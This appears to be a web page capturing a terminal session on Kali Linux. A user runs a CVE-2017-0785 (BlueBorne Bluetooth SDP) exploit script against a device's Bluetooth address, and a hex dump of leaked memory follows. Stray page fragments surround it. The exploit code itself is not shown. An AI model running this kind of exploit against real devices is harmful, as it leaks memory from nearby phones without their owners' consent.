 root@kali:~/Рабочий стол/CVE-2017-0785-master# python 1.py TARGET=10:2A:B3:77:08:EC
[+] Exploit: Done
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000050 00 00 00 00 dc 8c 1c 10 00 00 00 00 00 00 00 01 │····│····│····│····│
00000060 dc 8c 1c 10 df 48 cd 50 00 00 00 01 df 48 00 00 │····│·H·P│····│·H··│
00000070 e7 88 05 00 00 00 00 01 df 48 ca 40 e7 88 05 00 │····│····│·H·@│····│
00000080 e7 88 09 70 dc 8c 1a d0 00 00 00 00 00 00 00 01 │···p│····│····│····│
00000090 dc 8c 1a d0 cc b7 fc 10 00 00 00 01 00 02 00 01 │····│····│····│····│
000000a0 cc b7 01 00 d9 e8 cf 00 d9 e8 cf 08 cc b7 fc 00 │····│····│····│····│
000000b0 00 00 00 01 00 00 00 00 e8 62 8d 2d 00 00 00 01 │····│····│·b·-│····│
000000c0 00 00 00 00 00 00 00 00 e8 62 8d 2d 00 00 00 01 │····│····│·b·-│····│
000000d0 00 00 00 00 e0 01 9a 35 d9 ed 14 98 cc b7 fc 10 │····│···5│····│····│
000000e0 d9 ed 90 88 d9 ed 14 98 cc b7 fc 00 df 48 00 00 │····│····│····│·H··│
000000f0 e7 88 05 00 00 00 00 01 df 48 cd 60 dc 88 00 00 │····│····│·H·`│····│
00000100 e7 88 05 00 00 00 00 00 dc 8c 1c 08 dc 88 00 00 │····│····│····│····│
00000110 e7 88 05 00 e7 88 09 70 d9 e8 cf 08 cd 3f 2b c8 │····│···p│····│·?+·│
00000120 cd 3f 33 8c d9 ef 9f 28 e8 61 b0 93 00 00 00 41 │·?3·│···(│·a··│···A│
00000130 d9 e8 cf 08 e7 88 05 00 00 00 00 00 d9 e8 cf 08 │····│····│····│····│
00000140 e8 61 b0 bf d9 e8 00 00 e7 88 05 00 e7 88 05 00 │·a··│····│····│····│
00000150 d9 ef 9f 20 d9 e8 00 00 e7 88 05 00 e7 88 0b 28 │··· │····│····│···(│
00000160 d9 e8 cf 08 cd 3f 2b c8 cd 3f 33 8c d9 ef 9f 28 │····│·?+·│·?3·│···(│
00000170 e8 61 b0 93 00 00 00 79 d9 e8 cf 08 e7 88 05 00 │·a··│···y│····│····│
00000180 00 00 00 00 df 48 00 00 e7 88 05 00 00 00 00 01 │····│·H··│····│····│
00000190 df 48 ca 40 dc 88 00 00 e7 88 05 00 00 00 00 00 │·H·@│····│····│····│
000001a0 dc 8c 1b 40 dc 88 00 00 e7 88 05 00 e7 88 09 70 │···@│····│····│···p│
000001b0 d9 e8 cf 08 cc 4f 34 b0 dc 90 68 d0 dc 90 6d 54 │····│·O4·│··h·│··mT│
000001c0 e8 61 b0 93 e0 01 9a 35 d9 ef 9f 28 00 00 00 40 │·a··│···5│···(│···@│
000001d0 00 00 00 13 00 00 00 00 00 00 00 40 cd 3f 2b c8 │····│····│···@│·?+·│
000001e0 cd 3f 33 8c d9 ef 9f 28 cd 2b 5b 7d 00 00 00 3c │·?3·│···(│·+[}│···<│
000001f0 d9 ef 9f 34 00 00 00 00 cd 2b e4 93 cc 4f 34 b0 │···4│····│·+··│·O4·│
00000200 dc 90 68 e8 dc 90 6d 54 e8 61 b0 93 00 00 00 59 │··h·│··mT│·a··│···Y│
00000210 d9 e8 cf 08 e7 88 05 00 00 00 00 00 d9 e8 cf 08 │····│····│····│····│
00000220 e8 61 b0 bf d9 ed 5b 40 e0 01 9a 35 00 00 00 00 │·a··│··[@│···5│····│
00000230 d9 ed 91 a0 00 00 00 00 e8 62 ad 81 00 00 00 59 │····│····│·b··│···Y│
00000240 d9 ed 91 28 d9 e8 cf 08 00 00 00 00 cc 4f 38 d8 │···(│····│····│·O8·│
00000250 00 00 00 00 cc 4f 34 b0 e8 62 af a8 00 00 00 64 │····│·O4·│·b··│···d│
00000260 cd 32 1b 00 00 00 00 64 d9 ed 91 30 00 00 00 00 │·2··│···d│···0│····│
00000270 e0 01 9a 35 dc 90 62 08 d9 ed 91 30 cc 4f 38 d8 │···5│··b·│···0│·O8·│
00000280 e8 5e 04 11 00 00 00 01 00 00 00 00 dc 90 68 e8 │·^··│····│····│··h·│
00000290 e0 01 9a 35 cc 4f 38 d8 cd 2d 07 3b e0 01 9a 35 │···5│·O8·│·-·;│···5│
000002a0 dc 90 68 f0 00 00 00 01 dc 90 6d 48 cc 4f 38 d8 │··h·│····│··mH│·O8·│
000002b0 00 00 00 00 cc 4f 34 b0 dc 90 68 e8 dc 90 6d 54 │····│·O4·│··h·│··mT│
000002c0 cd 2c ff 2f 00 00 00 01 00 00 00 3d dc 90 6d 48 │·,·/│····│···=│··mH│
000002d0 00 00 00 00 00 00 00 01 cc 4f 34 d8 dc 90 6d 20 │····│····│·O4·│··m │
000002e0 00 00 00 00 cd 31 d5 cb cc 4f 38 00 00 00 00 00 │····│·1··│·O8·│····│
000002f0 cc 4f 38 ec 5f 6e 75 72 65 72 68 74 20 3a 64 61 │·O8·│_nur│erht│ :da│
00000300 65 72 68 74 69 20 64 61 31 34 20 64 20 2c 31 31 │erht│i da│14 d│ ,11│
00000310 65 72 68 74 6e 20 64 61 20 65 6d 61 77 5f 74 62 │erht│n da│ ema│w_tb│
00000320 71 6b 72 6f 65 75 65 75 61 74 73 20 64 65 74 72 │qkro│eueu│ats │detr│
00000330 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000410 00 00 00 00 │····│
00000414
3 Comments SORT BY
root@kali:~/Рабочий стол/CVE-2017-0785-master#
improve your experience.